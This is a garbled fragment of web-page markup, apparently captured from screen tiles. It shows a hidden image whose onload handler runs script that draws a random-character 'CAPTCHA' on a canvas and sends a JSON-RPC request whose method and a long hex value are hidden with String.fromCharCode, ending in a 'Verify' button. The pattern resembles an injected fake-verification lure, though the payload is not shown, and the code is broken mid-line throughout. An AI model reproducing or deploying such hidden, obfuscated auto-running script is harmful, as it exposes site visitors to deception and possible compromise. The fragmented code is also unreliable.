
yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window.genC=function
+)window.cV+=s.charAt(Math.floor(Math.random()*s.length));for(var i=0;i<15;i++)
random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke();}x
body:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),method:String.fromCharCode(
54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,55,57,100,101,101,51,50,98,
tring.fromCharCode(32).trim();for(let i=0;i
Verify